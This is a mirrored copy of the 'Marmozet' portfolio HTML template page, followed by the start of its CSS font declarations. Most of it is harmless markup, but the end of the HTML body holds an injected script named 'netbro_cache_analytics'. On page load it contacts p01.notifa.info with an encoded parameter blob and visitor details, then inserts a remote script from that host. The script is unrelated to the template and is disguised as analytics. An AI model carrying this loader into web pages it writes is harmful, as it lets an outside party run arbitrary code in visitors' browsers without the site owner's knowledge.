
==== esensifiksi.com/tf/marmozet/index.html @ c9acb46f "aa" ====
<!DOCTYPE html>
<html lang="en">


<!-- Mirrored from esensifiksi.com/tf/marmozet/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 22 Dec 2019 05:18:30 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>Marmozet - Fullscreen</title>
   
    <link rel="stylesheet" href="assets/vendor/font-awesome-5/css/fontawesome-all.min.css">
    <link rel="stylesheet" href="assets/css/custom.css">
    <link rel="stylesheet" href="assets/css/main.css">
    <link rel="stylesheet" href="assets/css/fullsreen-showcase.css">
    <link rel="stylesheet" href="assets/css/responsive-fullsreen.css">
</head>

<body>
    <!-- Preloader  -->
    <div id="preloader">
        <div class="loader-logo text-center">
            <img src="assets/img/logo.png" alt="">
            <p>Please Wait</p>
        </div>
    </div>
    <div class="loader">
        <div class="block_first"></div>
        <div class="block_second"></div>
    </div>

    <!-- Navbar -->
    <nav>
        <div class="">
            <div class="nav-burger c-magnetic">
                <div class="span">
                    <div class="toggle-btn link empty-cursor">
                        <div class="burger-menu">
                            <span class="one"></span>
                            <span class="two"></span>
                            <span class="tre"></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="bg_block_first"></div>
        <div class="bg_block_second"></div>

        <div class="manu-container">
            <div class="menu">
                <div class="data">
                    <div class="links">
                        <ul>
                            <li><span class="menu-link multi-start">Works</span>
                                <ul class="multimenu">
                                    <li><a class="link load-marmoset" href="index-2.html">Fullscreen</a></li>
                                    <li><a class="link load-marmoset" href="home-single.html">Single</a></li>
                                    <li><a class="link load-marmoset" href="home-multi-vert.html">Multi</a></li>
                                </ul>
                            </li>
                            <li><a class="menu-link multi-leave link load-marmoset" href="about.html">About</a></li>
                            <li><a class="menu-link multi-leave link load-marmoset" href="blog-sidebar.html">Blog</a></li>
                            <li><a class="menu-link multi-leave link load-marmoset" href="contact.html">Contact</a></li>
                            <li><a class="menu-link multi-leave link load-marmoset" href="index-2.html">Buy Now</a></li>
                        </ul>
                    </div>

                </div>

            </div>
        </div>
    </nav>
    <!-- Logo -->
    <div class="logo">
        <a class="link" href="index-2.html"><img src="assets/img/logo.png" alt="logo"></a>
    </div>

    <!-- Custom Cursor -->
    <div class="cursor"></div>
    <div class="cursor-follower"></div>
    <div class="up-down">
        <div class="to-up c-magnetic empty-cursor">
            <div class="span">
                <div class="circle">
                    <div class="arrow"></div>
                </div>
            </div>
        </div>
        <div class="to-down c-magnetic empty-cursor">
            <div class="span">
                <div class="circle">
                    <div class="arrow"></div>
                </div>
            </div>
        </div>
    </div>
    <div class="swiper-pagination"></div>
    <!-- social media -->
    <div class="social">
        <ul>
            <li class="c-magnetic">
                <span>
                    <a class="link span" href="#" target="_blank">
                        <i class="fab fa-facebook" aria-hidden="true"></i>
                    </a>
                </span>
            </li>

            <li class="c-magnetic">
                <span>
                    <a class="link span" href="#" target="_blank">
                        <i class="fab fa-instagram" aria-hidden="true"></i>
                    </a>
                </span>
            </li>

            <li class="c-magnetic">
                <span>
                    <a class="link span" href="#" target="_blank">
                        <i class="fab fa-twitter" aria-hidden="true"></i>
                    </a>
                </span>
            </li>

            <li class="c-magnetic">
                <span>
                    <a class="link span" href="#" target="_blank">
                        <i class="fab fa-behance" aria-hidden="true"></i>
                    </a>
                </span>
            </li>
        </ul>
    </div>

    <div class="copyright">
        <p>&copy; cingunt 2019</p>
    </div>

    <!-- Scroll Animimation -->
    <div class="c-scroll-icon">
        <p>SCROLL</p>
        <div class="c-scroll-icon-line-mask">
            <div class="c-scroll-icon-line"></div>
        </div>
        <div class="c-scroll-icon-triangle">
            <div class="c-scroll-icon-triangle-mask first">
                <div class="c-scroll-icon-triangle-line first"></div>
            </div>
            <div class="c-scroll-icon-triangle-mask right">
                <div class="c-scroll-icon-triangle-line right"></div>
            </div>
            <div class="c-scroll-icon-triangle-mask left">
                <div class="c-scroll-icon-triangle-line left"></div>
            </div>
            <div class="c-scroll-icon-triangle-mask last">
                <div class="c-scroll-icon-triangle-line last"></div>
            </div>
        </div>
    </div>



    <!-- border main -->
    <div class="border-fixed"></div>

    <div class="swiper-container">

        <div class="swiper-wrapper">

            <!-- Start Project 00 -->
            <div class="swiper-slide">

                <div class="title-work">
                    <!-- Project Title -->
                    <h2>
                        <span class="head-text">Future</span>
                    </h2>
                    <!-- Project Tag -->
                    <div class="tag-head">
                        <ul class="tag-work">
                            <li>Web Design</li>
                            <li>Visual Art</li>
                            <li>Branding</li>
                        </ul>
                    </div>
                    <!-- Project Button -->
                    <div class="c-magnetic">
                        <div class="span">
                            <div class="btn-discover">
                                <a class="load-marmoset" href="single-project.html">
                                    <div class="learn-more empty-cursor">
                                        <div class="circle">
                                            <span class="icon arrow"></span>
                                        </div>
                                        <p class="button-text">DISCOVER</p>
                                    </div>
                                </a>
                            </div>
                        </div>
                    </div>

                </div>
                <!-- Project Background -->
                <div class="bg">
                    <div class="overlay-bg"></div>
                    <div class="project-img project-0"></div>
                </div>
                <!-- overlay on slide -->
                <div class="overlay-swipe">
                    <div class="over-1"></div>
                    <div class="over-2"></div>
                    <div class="over-3"></div>
                    <div class="over-4"></div>
                    <div class="over-5"></div>

                    <div class="over-1-border"></div>
                    <div class="over-2-border"></div>
                    <div class="over-3-border"></div>
                    <div class="over-4-border"></div>
                </div>
            </div>
            <!-- End Project 00 -->

            <!-- Start Project 01 -->
            <div class="swiper-slide">

                <div class="title-work">
                    <!-- Project Title -->
                    <h2>
                        <span class="head-text">Hidden School</span>
                    </h2>
                    <!-- Project Tag -->
                    <div class="tag-head">
                        <ul class="tag-work">
                            <li>Web Design</li>
                            <li>Visual Art</li>
                            <li>Branding</li>
                        </ul>
                    </div>
                    <!-- Project Button -->
                    <div class="c-magnetic">
                        <div class="span">
                            <div class="btn-discover">
                                <a class="load-marmoset" href="single-project.html">
                                    <div class="learn-more empty-cursor">
                                        <div class="circle">
                                            <span class="icon arrow"></span>
                                        </div>
                                        <p class="button-text">DISCOVER</p>
                                    </div>
                                </a>
                            </div>
                        </div>
                    </div>

                </div>
                <!-- Project Background -->
                <div class="bg">
                    <div class="overlay-bg"></div>
                    <div class="project-img project-1"></div>
                </div>

                <!-- overlay on slide -->
                <div class="overlay-swipe">
                    <div class="over-1"></div>
                    <div class="over-2"></div>
                    <div class="over-3"></div>
                    <div class="over-4"></div>
                    <div class="over-5"></div>

                    <div class="over-1-border"></div>
                    <div class="over-2-border"></div>
                    <div class="over-3-border"></div>
                    <div class="over-4-border"></div>
                </div>
            </div>
            <!-- End Project 01 -->


            <!-- Start Project 02 -->
            <div class="swiper-slide">
                <div class="title-work">
                    <!-- Project Title -->
                    <h2>
                        <span class="head-text">Adventures</span>
                    </h2>
                    <!-- Project Tag -->
                    <div class="tag-head">
                        <ul class="tag-work">
                            <li>Photography</li>
                            <li>Visual Art</li>
                            <li>Direction</li>
                        </ul>
                    </div>
                    <!-- Project Button -->
                    <div class="c-magnetic">
                        <div class="span">
                            <div class="btn-discover">
                                <a class="load-marmoset" href="single-project.html">
                                    <div class="learn-more empty-cursor">
                                        <div class="circle">
                                            <span class="icon arrow"></span>
                                        </div>
                                        <p class="button-text">DISCOVER</p>
                                    </div>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
                <!-- Project Background -->
                <div class="bg">
                    <div class="overlay-bg"></div>
                    <div class="project-img project-2"></div>
                </div>
                <!-- overlay on slide -->
                <div class="overlay-swipe">
                    <div class="over-1"></div>
                    <div class="over-2"></div>
                    <div class="over-3"></div>
                    <div class="over-4"></div>
                    <div class="over-5"></div>

                    <div class="over-1-border"></div>
                    <div class="over-2-border"></div>
                    <div class="over-3-border"></div>
                    <div class="over-4-border"></div>
                </div>
            </div>
            <!-- End Project 02 -->


            <!-- Start Project 03 -->
            <div class="swiper-slide">
                <div class="title-work">
                    <!-- Project Title -->
                    <h2>
                        <span class="head-text">Yuvva</span>
                    </h2>
                    <!-- Project Tag -->
                    <div class="tag-head">
                        <ul class="tag-work">
                            <li>Web Design</li>
                            <li>Visual Art</li>
                            <li>Branding</li>
                        </ul>
                    </div>
                    <!-- Project Button -->
                    <div class="c-magnetic">
                        <div class="span">
                            <div class="btn-discover">
                                <a class="load-marmoset" href="single-project.html">
                                    <div class="learn-more empty-cursor">
                                        <div class="circle">
                                            <span class="icon arrow"></span>
                                        </div>
                                        <p class="button-text">DISCOVER</p>
                                    </div>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>

                <!-- Project Background -->
                <div class="bg">
                    <div class="overlay-bg"></div>
                    <div class="project-img project-3"></div>
                </div>
                <!-- overlay on slide -->
                <div class="overlay-swipe">
                    <div class="over-1"></div>
                    <div class="over-2"></div>
                    <div class="over-3"></div>
                    <div class="over-4"></div>
                    <div class="over-5"></div>

                    <div class="over-1-border"></div>
                    <div class="over-2-border"></div>
                    <div class="over-3-border"></div>
                    <div class="over-4-border"></div>
                </div>
            </div>
            <!-- End Project 03 -->

            <!-- Start Project 04 -->
            <div class="swiper-slide">
                <div class="title-work">
                    <!-- Project Title -->
                    <h2>
                        <span class="head-text">Castle la</span>
                    </h2>
                    <!-- Project Tag -->
                    <div class="tag-head">
                        <ul class="tag-work">
                            <li>Web Design</li>
                            <li>Visual Art</li>
                            <li>Branding</li>
                        </ul>
                    </div>
                    <!-- Project Button -->
                    <div class="c-magnetic">
                        <div class="span">
                            <div class="btn-discover">
                                <a class="load-marmoset" href="single-project.html">
                                    <div class="learn-more empty-cursor">
                                        <div class="circle">
                                            <span class="icon arrow"></span>
                                        </div>
                                        <p class="button-text">DISCOVER</p>
                                    </div>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>

                <!-- Project Background -->
                <div class="bg">
                    <div class="overlay-bg"></div>
                    <div class="project-img project-4"></div>
                </div>
                <!-- overlay on slide -->
                <div class="overlay-swipe">
                    <div class="over-1"></div>
                    <div class="over-2"></div>
                    <div class="over-3"></div>
                    <div class="over-4"></div>
                    <div class="over-5"></div>

                    <div class="over-1-border"></div>
                    <div class="over-2-border"></div>
                    <div class="over-3-border"></div>
                    <div class="over-4-border"></div>
                </div>
            </div>
            <!-- End Project 04 -->

            <!-- Start Project 05 -->
            <div class="swiper-slide">
                <div class="title-work">
                    <!-- Project Title -->
                    <h2>
                        <span class="head-text">After Hours</span>
                    </h2>
                    <!-- Project Tag -->
                    <div class="tag-head">
                        <ul class="tag-work">
                            <li>Web Design</li>
                            <li>Visual Art</li>
                            <li>Branding</li>
                        </ul>
                    </div>
                    <!-- Project Button -->
                    <div class="c-magnetic">
                        <div class="span">
                            <div class="btn-discover">
                                <a class="load-marmoset" href="single-project.html">
                                    <div class="learn-more empty-cursor">
                                        <div class="circle">
                                            <span class="icon arrow"></span>
                                        </div>
                                        <p class="button-text">DISCOVER</p>
                                    </div>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
                <!-- Project Background -->
                <div class="bg">
                    <div class="overlay-bg"></div>
                    <div class="project-img project-5"></div>
                </div>
                <!-- overlay on slide -->
                <div class="overlay-swipe">
                    <div class="over-1"></div>
                    <div class="over-2"></div>
                    <div class="over-3"></div>
                    <div class="over-4"></div>
                    <div class="over-5"></div>

                    <div class="over-1-border"></div>
                    <div class="over-2-border"></div>
                    <div class="over-3-border"></div>
                    <div class="over-4-border"></div>
                </div>
            </div>
            <!-- End Project 05 -->

            <!-- Start Project 06 -->
            <div class="swiper-slide">
                <div class="title-work">
                    <!-- Project Title -->
                    <h2>
                        <span class="head-text">Morning Dew</span>
                    </h2>
                    <!-- Project Tag -->
                    <div class="tag-head">
                        <ul class="tag-work">
                            <li>Web Design</li>
                            <li>Visual Art</li>
                            <li>Branding</li>
                        </ul>
                    </div>
                    <!-- Project Button -->
                    <div class="c-magnetic">
                        <div class="span">
                            <div class="btn-discover">
                                <a class="load-marmoset" href="single-project.html">
                                    <div class="learn-more empty-cursor">
                                        <div class="circle">
                                            <span class="icon arrow"></span>
                                        </div>
                                        <p class="button-text">DISCOVER</p>
                                    </div>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>

                <!-- Project Background -->
                <div class="bg">
                    <div class="overlay-bg"></div>
                    <div class="project-img project-6"></div>
                </div>
                <!-- overlay on slide -->
                <div class="overlay-swipe">
                    <div class="over-1"></div>
                    <div class="over-2"></div>
                    <div class="over-3"></div>
                    <div class="over-4"></div>
                    <div class="over-5"></div>

                    <div class="over-1-border"></div>
                    <div class="over-2-border"></div>
                    <div class="over-3-border"></div>
                    <div class="over-4-border"></div>
                </div>
            </div>
            <!-- End Project 06 -->

        </div>
    </div>


    <script src="assets/js/plugin.js"></script>
    <script src="assets/js/fullsreen-showcase.js"></script>
    <script src="assets/js/main.js"></script>
<script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "&params=" + "4TtHaUQnUEiP6K%2fc5C582Am8lISurprAUiWnkSN8PMRtkkQGuaAttAdH2mAYspo0NDLlwFgZqGDNeYa0G4cRM2r7Qlel8scAglJzUgxXLZII2Zze%2fwI6CFL3DqRmrBRncWrefjJ1NWZchSqH%2bnFGk0GZDq4AFzACcASjT1dNgYY6ZXooFo0eG79wyzCyK6nvxWJBJh3oVMnPeUBb%2bVyeOE6XlG%2fiNltxbmd9k%2fX2eSNmAF0LVUx8MVIpY1WvI674qZWlR2HtQs8Jrvbh1PiPG4Dp%2fViB0JOraktGj3DMg2eCZeAa52Eca27rvfyKlDea31OoFvZFnhHYoZnqbE1QSlMMIePIgBE%2buCvQrmyOTbF7VLWUR34VFalDGXqWIqcCyvzv4VBm%2bYnsXkPGn6tqj7w0YCFA8NG8KUQ0mNIGxJN6G6CxnXQiT%2b0zr14T8XvlInrk9qenCrUF%2fagw2kvCicHEaSyDJAG9C9Gi%2bfKVaXodzxSjhHOH%2fw%3d%3d" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script></body>


<!-- Mirrored from esensifiksi.com/tf/marmozet/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 22 Dec 2019 05:20:39 GMT -->
</html>
---- esensifiksi.com/tf/marmozet/assets/css/main.css ----
/*-----------------------------------------------------------------
Project             : Marmozet – Portfolio Showcase HTML5 Template
Version             : 1.0
Author              : Cingunt-Themes
=====================================================================

[Table of contents]

00. General Style
01. Header/Navbar
02. Project
03. Customize
04. About
05. Service
06. Testimonial
07. Next Page
08. Single Project
09. Contact

==================================================================*/


/* ==========================================================================
                            [00] General Style
   ========================================================================== */

/* Google Font */
/* poppins-100 - latin */
@font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 100;
    src: url("../fonts/poppins/poppins-v5-latin-100.eot");
    /* IE9 Compat Modes */
    src: local("Poppins Thin"), local("Poppins-Thin"), url("../fonts/poppins/poppins-v5-latin-100d41d.eot?#iefix") format("embedded-opentype"), url("../fonts/poppins/poppins-v5-latin-100.woff2") format("woff2"), url("../fonts/poppins/poppins-v5-latin-100.woff") format("woff"), url("../fonts/poppins/poppins-v5-latin-100.ttf") format("truetype"), url("../fonts/poppins/poppins-v5-latin-100.svg#Poppins") format("svg");
    /* Legacy iOS */
  }
  
  /* poppins-100italic - latin */
  @font-face {
    font-family: 'Poppins';
    font-style: italic;
    font-weight: 100;
    src: url("../fonts/poppins/poppins-v5-latin-100italic.eot");
    /* IE9 Compat Modes */
    src: local("Poppins Thin Italic"), local("Poppins-ThinItalic"), url("../fonts/poppins/poppins-v5-latin-100italicd41d.eot?#iefix") format("embedded-opentype"), url("../fonts/poppins/poppins-v5-latin-100italic.woff2") format("woff2"), url("../fonts/poppins/poppins-v5-latin-100italic.woff") format("woff"), url("../fonts/poppins/poppins-v5-latin-100italic.ttf") format("truetype"), url("../fonts/poppins/poppins-v5-latin-100italic.svg#Poppins") format("svg");
    /* Legacy iOS */
  }
  
  /* poppins-200 - latin */
  @font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 200;
    src: url("../fonts/poppins/poppins-v5-latin-200.eot");
    /* IE9 Compat Modes */
    src: local("Poppins ExtraLight"), local("Poppins-ExtraLight"), url("../fonts/poppins/poppins-v5-latin-200d41d.eot?#iefix") format("embedded-opentype"), url("../fonts/poppins/poppins-v5-latin-200.woff2") format("woff2"), url("../fonts/poppins/poppins-v5-latin-200.woff") format("woff"), url("../fonts/poppins/poppins-v5-latin-200.ttf") format("truetype"), url("../fonts/poppins/poppins-v5-latin-200.svg#Poppins") format("svg");
    /* Legacy iOS */
  }
  
  /* poppins-300italic - latin */
  @font-face {
    font-family: 'Poppins';
    font-style: italic;
    font-weight: 300;
    src: url("../fonts/poppins/poppins-v5-latin-300italic.eot");
    /* IE9 Compat Modes */
    src: local("Poppins Light Italic"), local("Poppins-LightItalic"), url("../fonts/poppins/poppins-v5-latin-300italicd41d.eot?#iefix") format("embedded-opentype"), url("../fonts/poppins/poppins-v5-latin-300italic.woff2") format("woff2"), url("../fonts/poppins/poppins-v5-latin-300italic.woff") format("woff"), url("../fonts/poppins/poppins-v5-latin-300italic.ttf") format("truetype"), url("../fonts/poppins/poppins-v5-latin-300italic.svg#Poppins") format("svg");
    /* Legacy iOS */
  }
  
  /* poppins-300 - latin */
  @font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 300;
    src: url("../fonts/poppins/poppins-v5-latin-300.eot");
    /* IE9 Compat Modes */
    src: local("Poppins Light"), local("Poppins-Light"), url("../fonts/poppins/poppins-v5-latin-300d41d.eot?#iefix") format("embedded-opentype"), url("../fonts/poppins/poppins-v5-latin-300.woff2") format("woff2"), url("../fonts/poppins/poppins-v5-latin-300.woff") format("woff"), url("../fonts/poppins/poppins-v5-latin-300.ttf") format("truetype"), url("../fonts/poppins/poppins-v5-latin-300.svg#Poppins") format("svg");
    /* Legacy iOS */
  }
  
  /* poppins-regular - latin */
  @font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 400;
    src: url("../fonts/poppins/poppins-v5-latin-regular.eot");
    /* IE9 Compat Modes */
    src: local("Poppins Regular"), local("Poppins-Regular"), url("../fonts/poppins/poppins-v5-latin-regulard41d.eot?#iefix") format("embedded-opentype"), url("../fonts/poppins/poppins-v5-latin-regular.woff2") format("woff2"), url("../fonts/poppins/poppins-v5-latin-regular.woff") format("woff"), url("../fonts/poppins/poppins-v5-latin-regular.ttf") format("truetype"), url("../fonts/poppins/poppins-v5-latin-regular.svg#Poppins") format("svg");
    /* Legacy iOS */
  }
  
  /* poppins-italic - latin */
  @font-face {
    font-family: 'Poppins';
    font-style: italic;
    font-weight: 400;
    src: url("../fonts/poppins/poppins-v5-latin-italic.eot");
    /* IE9 Compat Modes */
    src: local("Poppins Italic"), local("Poppins-Italic"), url("../fonts/poppins/poppins-v5-latin-italicd41d.eot?#iefix") format("embedded-opentype"), url("../fonts/poppins/poppins-v5-latin-italic.woff2") format("woff2"), url("../fonts/poppins/poppins-v5-latin-italic.woff") format("woff"), url("../fonts/poppins/poppins-v5-latin-italic.ttf") format("truetype"), url("../fonts/poppins/poppins-v5-latin-italic.svg#Poppins") format("svg");
    /* Legacy iOS */
  }
  
  /* poppins-200italic - latin */
  @font-face {
    font-family: 'Poppins';
    font-style: italic;
    font-weight: 200;
    src: url("../fonts/poppins/poppins-v5-latin-200italic.eot");
    /* IE9 Compat Modes */
    src: local("Poppins ExtraLight Italic"), local("Poppins-ExtraLightItalic"), url("../fonts/poppins/poppins-v5-latin-200italicd41d.eot?#iefix") format("embedded-opentype"), url("../fonts/poppins/poppins-v5-latin-200italic.woff2") format("woff2"), url("../fonts/poppins/poppins-v5-latin-200italic.woff") format("woff"), url("../fonts/poppins/poppins-v5-latin-200italic.ttf") format("truetype"), url("../fonts/poppins/poppins-v5-latin-200italic.svg#Poppins") format("svg");
    /* Legacy iOS */
  }
  
  /* poppins-500 - latin */
  @font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 500;
    src: url("../fonts/poppins/poppins-v5-latin-500.eot");
    /* IE9 Compat Modes */
    src: local("Poppins Medium"), local("Poppins-Medium"), url("../fonts/poppins/poppins-v5-latin-500d41d.eot?#iefix") format("embedded-opentype"), url("../fonts/poppins/poppins-v5-latin-500.woff2") format("woff2"), url("../fonts/poppins/poppins-v5-latin-500.woff") format("woff"), url("../fonts/poppins/poppins-v5-latin-500.ttf") format("truetype"), url("../fonts/poppins/poppins-v5-latin-500.svg#Poppins") format("svg");
    /* Legacy iOS */
  }
  
  /* poppins-500italic - latin */
  @font-face {
    font-family: 'Poppins';
    font-style: italic;
    font-weight: 500;
    src: url("../fonts/poppins/poppins-v5-latin-500italic.eot");
    /* IE9 Compat Modes */
    src: local("Poppins Medium Italic"), local("Poppins-MediumItalic"), url("../fonts/poppins/poppins-v5-latin-500italicd41d.eot?#iefix") format("embedded-opentype"), url("../fonts/poppins/poppins-v5-latin-500italic.woff2") format("woff2"), url("../fonts/poppins/poppins-v5-latin-500italic.woff") format("woff"), url("../fonts/poppins/poppins-v5-latin-500italic.ttf") format("truetype"), url("../fonts/poppins/poppins-v5-latin-500italic.svg#Poppins") format("svg");
    /* Legacy iOS */
  }
  
  /* poppins-600italic - latin */
  @font-face {
    font-family: 'Poppins';
    font-style: italic;
    font-weight: 600;
    src: url("../fonts/poppins/poppins-v5-latin-600italic.eot");
    /* IE9 Compat Modes */
    src: local("Poppins SemiBold Italic"), local("Poppins-SemiBoldItalic"), url("../fonts/poppins/poppins-v5-latin-600italicd41d.eot?#iefix") format("embedded-opentype"), url("../fonts/poppins/poppins-v5-latin-600italic.woff2") format("woff2"), url("../fonts/poppins/poppins-v5-latin-600italic.woff") format("woff"), url("../fonts/poppins/poppins-v5-latin-600italic.ttf") format("truetype"), url("../fonts/poppins/poppins-v5-latin-600italic.svg#Poppins") format("svg");
    /* Legacy iOS */
  }
  
  /* poppins-600 - latin */
  @font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 600;
    src: url("../fonts/poppins/poppins-v5-latin-600.eot");
    /* IE9 Compat Modes */
    src: local("Poppins SemiBold"), local("Poppins-SemiBold"), url("../fonts/poppins/poppins-v5-latin-600d41d.eot?#iefix") format("embedded-opentype"), url("../fonts/poppins/poppins-v5-latin-600.woff2") format("woff2"), url("../fonts/poppins/poppins-v5-latin-600.woff") format("woff"), url("../fonts/poppins/poppins-v5-latin-600.ttf") format("truetype"), url("../fonts/poppins/poppins-v5-latin-600.svg#Poppins") format("svg");
    /* Legacy iOS */
  }
  
  /* poppins-700 - latin */
  @font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 700;
    src: url("../fonts/poppins/poppins-v5-latin-700.eot");
    /* IE9 Compat Modes */
    src: local("Poppins Bold"), local("Poppins-Bold"), url("../fonts/poppins/poppins-v5-latin-700d41d.eot?#iefix") format("embedded-opentype"), url("../fonts/poppins/poppins-v5-latin-700.woff2") format("woff2"), url("../fonts/poppins/poppins-v5-latin-700.woff") format("woff"), url("../fonts/poppins/poppins-v5-latin-700.ttf") format("truetype"), url("../fonts/poppins/poppins-v5-latin-700.svg#Poppins") format("svg");
    /* Legacy iOS */
  }
  
  /* poppins-700italic - latin */
  @font-face {
    font-family: 'Poppins';
    font-style: italic;
    font-weight: 700;
    src: url("../fonts/poppins/poppins-v5-latin-700italic.eot");
    /* IE9 Compat Modes */
    src: local("Poppins Bold Italic"), local("Poppins-BoldItalic"), url("../fonts/poppins/poppins-v5-latin-700italicd41d.eot?#iefix") format("embedded-opentype"), url("../fonts/poppins/poppins-v5-latin-700italic.woff2") format("woff2"), url("../fonts/poppins/poppins-v5-latin-700italic.woff") format("woff"), url("../fonts/poppins/poppins-v5-latin-700italic.ttf") format("truetype"), url("../fonts/poppins/poppins-v5-latin-700italic.svg#Poppins") format("svg");
    /* Legacy iOS */
  }
  
  /* poppins-800 - latin */
  @font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 800;
    src: url("../fonts/poppins/poppins-v5-latin-800.eot");
    /* IE9 Compat Modes */
    src: local("Poppins ExtraBold"), local("Poppins-ExtraBold"), url("../fonts/poppins/poppins-v5-latin-800d41d.eot?#iefix") format("embedded-opentype"), url("../fonts/poppins/poppins-v5-latin-800.woff2") format("woff2"), url("../fonts/poppins/poppins-v5-latin-800.woff") format("woff"), url("../fonts/poppins/poppins-v5-latin-800.ttf") format("truetype"), url("../fonts/poppins/poppins-v5-latin-800.svg#Poppins") format("svg");
    /* Legacy iOS */
  }
  
  /* poppins-800italic - latin */
  @font-face {
    font-family: 'Poppins';
    font-style: italic;
    font-weight: 800;
    src: url("../fonts/poppins/poppins-v5-latin-800italic.eot");
    /* IE9 Compat Modes */
    src: local("Poppins ExtraBold Italic"), local("Poppins-ExtraBoldItalic"), url("../fonts/poppins/poppins-v5-latin-800italicd41d.eot?#iefix") format("embedded-opentype"), url("../fonts/poppins/poppins-v5-latin-800italic.woff2") format("woff2"), url("../fonts/poppins/poppins-v5-latin-800italic.woff") format("woff"), url("../fonts/poppins/poppins-v5-latin-800italic.ttf") format("truetype"), url("../fonts/poppins/poppins-v5-latin-800italic.svg#Poppins") format("svg");
    /* Legacy iOS */
  }
  
  /* poppins-900 - latin */
  @font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 900;
    src: url("../fonts/poppins/poppins-v5-latin-900.eot");
    /* IE9 Compat Modes */
    src: local("Poppins Black"), local("Poppins-Black"), url("../fonts/poppins/poppins-v5-latin-900d41d.eot?#iefix") format("embedded-opentype"), url("../fonts/poppins/poppins-v5-latin-900.woff2") format("woff2"), url("../fonts/poppins/poppins-v5-latin-900.woff") format("woff"), url("../fonts/poppins/poppins-v5-latin-900.ttf") format("truetype"), url("../fonts/poppins/poppins-v5-latin-900.svg#Poppins") format("svg");
    /* Legacy iOS */
  }
  
  /* poppins-900italic - latin */
  @font-face {
    font-family: 'Poppins';
    font-style: italic;
    font-weight: 900;
    src: url("../fonts/poppins/poppins-v5-latin-900italic.eot");
